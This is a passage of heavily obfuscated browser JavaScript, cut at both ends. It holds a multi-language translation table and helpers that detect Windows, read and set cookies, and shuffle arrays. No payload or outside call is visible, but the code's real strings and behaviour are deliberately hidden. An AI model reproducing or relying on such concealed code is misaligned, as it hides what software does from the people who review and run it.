9,0x9a5)+_0xc02652(0x17c,'ZIet',0x1dbb,0x1a9,0xb1f)+_0x2470d1(0x1e2e,0x140f,0xa57,'TBtv',0x1e1a)+_0x2470d1(0x440,0x21a9,0xfd5,'@i#A',0x12d)+_0x71caa1(0x1571,-0x18,0x12cc,'nu)6',0x25c8)+_0x71caa1(0x998,0x980,0x184a,'Bp1M',0x279d)+_0x2470d1(0x1098,0x2ad1,0x1fff,'TBtv',0x128a)+_0x71caa1(0xb5c,0x128b,0x1669,'e9hj',0xb22)+_0x2470d1(0x15d0,0xcd1,0x1d97,'TVoX',0x126d)+_0x71caa1(0x100e,0x60a,0x18cb,'2tg#',0xabe)+_0xc02652(0x1a19,'Y8E^',0x194a,-0x744,0x6c6)+_0xabb78d('oGVS',0x30fc,0x2973,0x34c3,0x3237)+_0xabb78d('#VkK',-0x36d,0x883,-0x104,-0xe72)+_0xabb78d('5[tP',0x1c34,0x2c01,0x3a00,0x1f7c)+_0x2470d1(0xd20,0xb2f,0xd3e,'nu)6',-0x885)+_0x71caa1(0x3d5c,0x370a,0x2f25,'5tDe',0x3ece)+_0xc02652(0x2453,'^LqO',0x3290,0x328c,0x1cd3)+_0x71caa1(0x109c,0x1a4,0x1205,'aCMm',0x148d)+_0x29ccd5(0x4711,0x31dc,0x2966,'aWYv',0x28ae)+_0xabb78d('sFvl',0x415,0xf55,0x1437,0x182)+_0xc02652(0x18da,'QNp5',0x22a2,0xa3a,0x1bef)+_0x71caa1(0xc24,-0x4f9,0x643,'JMx]',-0xdc6)+_0x2470d1(0x2705,0x2a12,0x131f,'CgKH',0x283c)+_0x71caa1(0x1d5f,0xf00,0x202f,'^LqO',0x18d8)+_0x71caa1(0x306d,0x2a7f,0x2dfc,'oGVS',0x2b64)+_0xabb78d('Ske1',0xb1b,0x1d1e,0x1381,0x261b)+_0x29ccd5(0x8ff,0x1f6d,0x1f53,'QNp5',0xa6e)+'h.',_0x1a1cd5[_0xabb78d('q]Rn',0x1909,0x2390,0xf64,0x1186)]=_0x2470d1(0x3838,0x307e,0x2bc1,'$DHH',0x31bc),_0x1a1cd5[_0x29ccd5(0x1c70,0x2b84,0x2ec3,']DXx',0x3957)+_0xabb78d('ovSf',0x2611,0x30c0,0x2a56,0x282b)]=_0x2470d1(0x17e8,-0xb1b,0x30a,'hFy]',-0x894)+_0x2470d1(0x1025,0x1134,0x182c,'5tDe',0x1950)+_0xc02652(0x1730,'!Yts',0x17a6,0x2143,0x1391)+_0xc02652(0x1008,'@VOx',0x17e9,0x1015,0x421)+_0x71caa1(-0x235,0x179c,0x11c1,'Qt#^',0x2501)+'ấn',_0x1a1cd5[_0x2470d1(-0x5f7,-0x1a6,0xb41,'EKtE',0x1902)+_0x71caa1(-0x25e,0x172d,0xe47,'XL)$',0x8b9)]=_0x29ccd5(0x3c6b,0x2c97,0x20db,'nu)6',0x16f4)+_0x71caa1(0x377b,0x34c7,0x2462,'gLCz',0x30cc)+'ữ',_0x1a1cd5[_0x2470d1(0x4c7,0x1e28,0x1524,'nu)6',0x2b56)+'y']=_0x2470d1(0x2c6c,0x2c11,0x2832,'KF1#',0x242a)+_0x2470d1(0x29dc,0x1bcc,0x2c46,'Ske1',0x2092)+_0x71caa1(0x3d0c,0x3ab7,0x2ed7,'tdNd',0x29e8)+_0xc02652(0x37cd,'ovSf',0x1220,0x2237,0x272b)+'n';var _0x3c06b0={};_0x3c06b0['ar']=_0x2faa71,_0x3c06b0['bg']=_0x676bb1,_0x3c06b0['zh']=_0x3203dc,_0x3c06b0['hr']=_0x130611,_0x3c06b0['cs']=_0xd9696d,_0x3c06b0['da']=_0x438726,_0x3c06b0['nl']=_0x4b7784,_0x3c06b0['en']=_0x461d1c,_0x3c06b0['fa']=_0x350106,_0x3c06b0['fi']=_0x285aa2,_0x3c06b0['fr']=_0x1d9a63,_0x3c06b0['de']=_0x4d7266,_0x3c06b0['el']=_0x305dfb,_0x3c06b0['he']=_0x23c8f5,_0x3c06b0['hi']=_0x6c291c,_0x3c06b0['id']=_0x2164ad,_0x3c06b0['hu']={},_0x3c06b0['it']=_0x539223,_0x3c06b0['ja']=_0xe440b7,_0x3c06b0['ko']=_0x4346eb,_0x3c06b0['lt']=_0x32045d,_0x3c06b0['ms']=_0x11ed6f,_0x3c06b0['nb']=_0x2fa07a,_0x3c06b0['pl']=_0x52cd8d,_0x3c06b0['pt']=_0x11d93f,_0x3c06b0['sr']=_0x3a3f7e,_0x3c06b0['sk']=_0x55af60,_0x3c06b0['sl']=_0x45b5a5,_0x3c06b0['es']=_0x1dd0e0,_0x3c06b0['sv']=_0x23ea22,_0x3c06b0['tl']=_0x15c7ce,_0x3c06b0['th']=_0x2d537b,_0x3c06b0['tr']=_0x4ea26d,_0x3c06b0['vi']=_0x1a1cd5;var Tran=_0x3c06b0;function ready(_0xe7efec){function _0x3fb14d(_0x307b1d,_0x350b2a,_0x2b1dcd,_0x505a98,_0x4328b1){return _0x71caa1(_0x307b1d-0x1ed,_0x350b2a-0x2b,_0x307b1d- -0x130,_0x2b1dcd,_0x4328b1-0x11e);}function _0x22e968(_0x539785,_0x3a76a0,_0x17f2d0,_0xe55859,_0xc02473){return _0x2470d1(_0x539785-0x86,_0x3a76a0-0x43,_0x3a76a0-0x43b,_0x17f2d0,_0xc02473-0xa1);}function _0x43cbe2(_0x38865,_0x7d182c,_0x5b7937,_0x40a0b4,_0x38bace){return _0x2470d1(_0x38865-0x11,_0x7d182c-0x126,_0x7d182c-0x591,_0x38865,_0x38bace-0x3f);}var _0x32c3ef={'PrXvI':function(_0x5578be,_0x3cba35){return _0x5578be!==_0x3cba35;},'aPMor':_0x43cbe2('oGVS',0x24f8,0x24d4,0x1077,0x2352)+'ng','XQRiu':function(_0x22196a,_0x393114){return _0x22196a===_0x393114;},'SfmDq':_0x43cbe2('ovSf',0x29c9,0x2854,0x2acb,0x210f),'yOSBG':_0x43cbe2('JMx]',0x20d1,0x1765,0x2d1d,0xd8d),'xERUG':function(_0x3bd391){return _0x3bd391();},'epPin':function(_0x1af512,_0x3d0897){return _0x1af512===_0x3d0897;},'BwhFs':_0x3fb14d(0x1bfa,0x506,'e9hj',0x156b,0x9a3),'cUFKd':_0x43cbe2('ovSf',0x1c8c,0x2048,0x8a3,0x2b07),'hHCVL':_0x351d67(0x1bf7,'@i#A',0x214,0xe7c,0x1222)+_0x351d67(0x1260,'KF1#',0xc07,0x15c7,0x1130)+_0x2b1ffe(0x1477,'DufB',0x2c0,0x1396,0x1c2f)+'d'};function _0x2b1ffe(_0x11f3ac,_0x4a98c8,_0x14fb73,_0x5535d2,_0x5b8bbb){return _0x2470d1(_0x11f3ac-0x81,_0x4a98c8-0x183,_0x5535d2-0x2f5,_0x4a98c8,_0x5b8bbb-0xf4);}function _0x351d67(_0x4e4be0,_0x2685b0,_0xcaa66c,_0x2a5ae4,_0x541cb1){return _0x29ccd5(_0x4e4be0-0xe1,_0x541cb1- -0xd1,_0xcaa66c-0x110,_0x2685b0,_0x541cb1-0xf4);}if(_0x32c3ef[_0x43cbe2('$DHH',0x53c,0x24b,0x6ab,0x822)](document[_0x22e968(0x278d,0x294e,'^LqO',0x128c,0x154e)+_0x43cbe2('^LqO',0x5b3,0x1067,-0x9ff,0x185e)],_0x32c3ef[_0x3fb14d(0x741,0x14db,'@i#A',-0xf96,-0x51)])){if(_0x32c3ef[_0x3fb14d(0x1d92,0xa23,'tdNd',0x68b,0x1865)](_0x32c3ef[_0x351d67(0x1018,'vxCA',0x446,0x124c,0x11b2)],_0x32c3ef[_0x3fb14d(0x253b,0x31d8,'EKtE',0x2861,0x19a6)]))return _0x4be646;else _0x32c3ef[_0x22e968(-0x471,0x56a,'$DHH',-0xce,0x1f4)](_0xe7efec);}else{if(_0x32c3ef[_0x3fb14d(0x2db7,0x286a,'XL)$',0x2aa5,0x284c)](_0x32c3ef[_0x22e968(0x12a3,0x28e2,'wIR0',0x3dbc,0x226d)],_0x32c3ef[_0x351d67(0x2abe,'wIR0',0x32a1,0x38e9,0x28a9)])){var _0x414639=_0x449cc4[_0x43cbe2('2tg#',0xb69,-0x341,0xe35,0x1d65)](_0x499edb,arguments);return _0x5d5306=null,_0x414639;}else document[_0x3fb14d(0x19ee,0xeb8,'6vtP',0x2e9d,0x1b26)+_0x351d67(0xe9a,'e9hj',0x64f,0x1254,0x7c1)+_0x3fb14d(0x296c,0x1d1c,'gLCz',0x32e9,0x30cd)+'r'](_0x32c3ef[_0x22e968(0xaaa,0x180a,'pypN',0x20f7,0x2eca)],_0xe7efec);}}function isWin(){function _0x4e9bae(_0x154342,_0x36a18d,_0x5e24e4,_0x38470a,_0x2f2626){return _0x29ccd5(_0x154342-0x148,_0x36a18d- -0x500,_0x5e24e4-0xaa,_0x5e24e4,_0x2f2626-0xf4);}function _0xefd528(_0x5eccef,_0x262318,_0x48623c,_0x35e10e,_0x5be28a){return _0x29ccd5(_0x5eccef-0xf7,_0x262318- -0x34,_0x48623c-0x57,_0x5eccef,_0x5be28a-0x175);}function _0x7e4e2(_0x22f6fc,_0x4bdb12,_0x5edf51,_0x2759d6,_0x484081){return _0xc02652(_0x22f6fc-0xac,_0x4bdb12,_0x5edf51-0x1e7,_0x2759d6-0x1d0,_0x2759d6-0x31b);}var _0x239eae={'lYNJy':function(_0x587994){return _0x587994();},'vKFHb':function(_0x5d70ff,_0x37e7ce){return _0x5d70ff!==_0x37e7ce;},'YtDqB':function(_0x48b5ba,_0x36958e){return _0x48b5ba||_0x36958e;}},_0x220292=_0x239eae[_0x4e9bae(0x350d,0x2b34,'!Yts',0x2253,0x40e8)](getUA);function _0x521c17(_0x539bc8,_0x466e96,_0x5b544b,_0x18c8c5,_0x163e91){return _0xabb78d(_0x466e96,_0x466e96-0x1ab,_0x18c8c5-0x1e0,_0x18c8c5-0xb9,_0x163e91-0x11b);}function _0x1a4831(_0xe2795,_0x235648,_0x41d5f8,_0x41a923,_0x40f587){return _0x71caa1(_0xe2795-0x166,_0x235648-0x55,_0x41a923- -0x665,_0xe2795,_0x40f587-0x1e1);}return _0x239eae[_0x4e9bae(-0x1098,0x436,'5[tP',0xdee,-0xb15)](windowsPlatforms[_0x521c17(0x36e0,'$DHH',0x18d9,0x2763,0x1ece)+'Of'](_0x239eae[_0x1a4831('JMx]',0x13c8,0xf25,0x1f1,0x760)](_0x220292,'')[_0x1a4831('JMx]',-0x98,0x428,0x2a,-0x14e7)+_0x4e9bae(0x4d3,0x82d,'@i#A',0x153a,0x29c)+'e']()),-(-0x3*0x49+-0x4b+0x127));}function getUA(){function _0x2231c4(_0x2adb8d,_0x2911ef,_0xb744c5,_0x1b4b8b,_0xef0222){return _0xc02652(_0x2adb8d-0x18b,_0x2adb8d,_0xb744c5-0xa0,_0x1b4b8b-0xbc,_0x2911ef-0x3df);}function _0x12ae1c(_0x4237fa,_0x25486a,_0x1aa37f,_0x229e53,_0xcb469a){return _0x29ccd5(_0x4237fa-0x1ef,_0x229e53- -0x452,_0x1aa37f-0x18e,_0x25486a,_0xcb469a-0x1b5);}function _0x117672(_0x184755,_0x57bcaf,_0x1933f0,_0x4a704f,_0x1a5195){return _0x29ccd5(_0x184755-0x153,_0x1a5195-0x1d,_0x1933f0-0x83,_0x1933f0,_0x1a5195-0x99);}var _0x3deaad={'Aeeli':_0x19071f(0x1ce3,'Bp1M',0x1429,0x187c,0x1958)+_0x1298ed('aWYv',0x1bb7,0x17a8,0x110d,0x6ca)+'1','MWqZH':function(_0x5aff52,_0x30968c){return _0x5aff52+_0x30968c;},'OZRpS':_0x1298ed('6vtP',-0x158f,-0x82c,-0xc,-0xdbf)+_0x117672(0x1536,0x1954,'Xsop',0x1b52,0x272e)+_0x12ae1c(0x6bd,']DXx',0xc33,0x1a83,0x1a7c)+_0x1298ed('EKtE',0x2ff3,0x2289,0x1be7,0x2a1e)+_0x12ae1c(0x28f7,'aWYv',0xe4b,0x1443,0x217b)+_0x12ae1c(0x876,'TVoX',0x30f3,0x1b6c,0x317b)+_0x12ae1c(-0x1360,'!Yts',0x1780,0x3bc,0x2b0)+_0x117672(0x3aa7,0x267e,'ovSf',0x1d29,0x2614)+_0x19071f(0x2547,'yxCh',0x2af7,0x3eb5,0x17b4)+_0x12ae1c(0x4da,'osXG',0x20ba,0x11c0,0x7)+_0x1298ed('e9hj',0x3758,0x3283,0x2b56,0x19cb)+_0x12ae1c(0x35cc,'vxCA',0x2af3,0x2be1,0x267b)+_0x2231c4('yW26',0x1e49,0x7cf,0x1d58,0x12f1)+_0x19071f(0x2107,'oGVS',0x1e01,0x1fc4,0x2be9)+_0x2231c4('Qt#^',0xd95,0x8a7,0xaf5,0x234b),'zopQd':_0x1298ed(']DXx',0x2643,0x2f4e,0x23c3,0xf5f),'luUoW':function(_0x15c55f,_0xee0bb5){return _0x15c55f(_0xee0bb5);},'xWKRl':_0x2231c4('QNp5',0x27c1,0x3172,0x3104,0x2fb4)+_0x1298ed('Ske1',0x34c8,0xd2a,0x2297,0x2e9f)+_0x19071f(0x23bd,'5[tP',0x292b,0x3bc9,0x3aac)+_0x12ae1c(0x2a2f,'pypN',0x8d9,0x1e8e,0x1a8f),'XnQIP':function(_0x14be76,_0x37f253){return _0x14be76(_0x37f253);},'AmQQm':function(_0x4e814a,_0x35a521){return _0x4e814a(_0x35a521);},'YnGVx':_0x1298ed('TBtv',0x55a,0xc5d,0xb7a,0x1973)+'r','YSQEo':function(_0x5b5224,_0x4cd2c1){return _0x5b5224===_0x4cd2c1;},'ldkrh':_0x19071f(0x2583,'TBtv',0x265a,0x35bc,0x19e9),'tnkVW':_0x1298ed('pypN',0x13dc,0x1e76,0x129a,0xe31)+'ws'};if(/windows/i[_0x2231c4('6vtP',0x29ad,0x3922,0x3f58,0x1eaa)](navigator[_0x1298ed('@VOx',0x110b,0x1622,0x17a9,0x1ee)+_0x2231c4('QNp5',0x729,0xe0,-0x8fb,-0x861)])){if(_0x3deaad[_0x2231c4('ZIet',0x2047,0x22a0,0x1dff,0x2afb)](_0x3deaad[_0x117672(0xf35,0x25a4,'mK)l',0x3329,0x20fd)],_0x3deaad[_0x2231c4('ZIet',0x6f1,-0x63a,0x759,0x762)]))return _0x3deaad[_0x2231c4('sFvl',0x19fe,0x1704,0xcea,0x461)];else{var _0x3e4e4c=_0x3deaad[_0x12ae1c(0x2675,'@i#A',0x510,0x1133,0xf7a)][_0x117672(0x2644,-0x3c0,'ZIet',0x14f0,0x1162)]('|'),_0x3867a9=-0x5*-0x3e0+-0x41d+0xf43*-0x1;while(!![]){switch(_0x3e4e4c[_0x3867a9++]){case'0':_0x1d3944[_0x12ae1c(0x19b2,'3W8&',0x2fcb,0x1f33,0xf83)+_0x1298ed('Bp1M',0x2c16,0x3adb,0x2aa3,0x3e28)]+=_0x3deaad[_0x12ae1c(0x2db6,'sFvl',0x28b4,0x22a0,0x1641)](_0x3deaad[_0x1298ed('nu)6',0xecf,-0x6de,0x128,0x12d5)](_0x3deaad[_0x1298ed('3W8&',0x103d,0x68e,0x23d,0x479)],_0x5780ac),_0x3deaad[_0x19071f(0x2833,'Qt#^',0x24be,0xe17,0x1830)]);continue;case'1':return _0x1d3944;case'2':var [_0x1d3944,_0x3e3388]=_0x3deaad[_0x1298ed('!Yts',0x16ba,0x266b,0x27c4,0x1763)](_0x23cd55,[{'data':_0x3deaad[_0x117672(0x15da,0x15d7,'VTwM',0x34be,0x2605)]}]);continue;case'3':_0x1d3944[_0x1298ed('hFy]',0x1273,0x3df3,0x2949,0x328c)+_0x117672(0x1d02,0x2d8a,']DXx',0x2396,0x24c6)]=_0x39a1f2;continue;case'4':var _0x5780ac=_0x3deaad[_0x2231c4('^LqO',0x13b5,0x1e12,0x5ac,0x2ac7)](_0x11bef6,_0x11148e['cf']);continue;case'5':var _0x39a1f2=_0x3deaad[_0x117672(-0x649,0x15ee,'yxCh',-0xff,0x1121)](_0x40adad,_0x180f90[_0x3deaad[_0x117672(0x710,0x1976,'hFy]',0x168a,0x1847)]]);continue;}break;}}}function _0x1298ed(_0x462003,_0x361ded,_0x2afea1,_0x2bce43,_0x216b09){return _0x2470d1(_0x462003-0x23,_0x361ded-0x135,_0x2bce43-0xc4,_0x462003,_0x216b09-0x79);}function _0x19071f(_0x45b0a1,_0xcda48f,_0x43c1e7,_0x17a661,_0x1d3045){return _0x2470d1(_0x45b0a1-0x1ea,_0xcda48f-0x8d,_0x43c1e7-0x65f,_0xcda48f,_0x1d3045-0x96);}return window[_0x2231c4('&W06',0xf22,0x1dca,0x232d,0x1d84)+_0x1298ed('VTwM',0xb34,0xcde,0x1486,0x22ed)]?.[_0x2231c4('hFy]',0x1a01,0xee2,0x154b,0x8ab)+_0x117672(-0x419,0x24e6,'JMx]',0x24e2,0xee9)+_0x117672(0x2814,0x256d,'DufB',0x255b,0x2e3b)]?.[_0x117672(0x1d3a,0x1f77,'EKtE',0x3696,0x21aa)+_0x1298ed('Qt#^',0x2341,0x182a,0x2b3b,0x3a44)]||window[_0x1298ed('TBtv',0x2e3,-0xa96,-0x54,0x433)+_0x1298ed('pypN',0x16e9,0xf5b,0x77d,0x13f)][_0x117672(0x3225,0x39af,'Qt#^',0x2c94,0x25b2)+_0x12ae1c(0x2802,'mK)l',0x29a2,0x1912,0x1f27)];}function getCookie(_0x5f3439){function _0xb8022e(_0x5cd03b,_0x9b8743,_0x2ab6e5,_0x416666,_0x4b0369){return _0x29ccd5(_0x5cd03b-0x164,_0x5cd03b- -0x18c,_0x2ab6e5-0xd8,_0x9b8743,_0x4b0369-0x27);}var _0x80396c={'nJcrf':function(_0x38b230){return _0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function 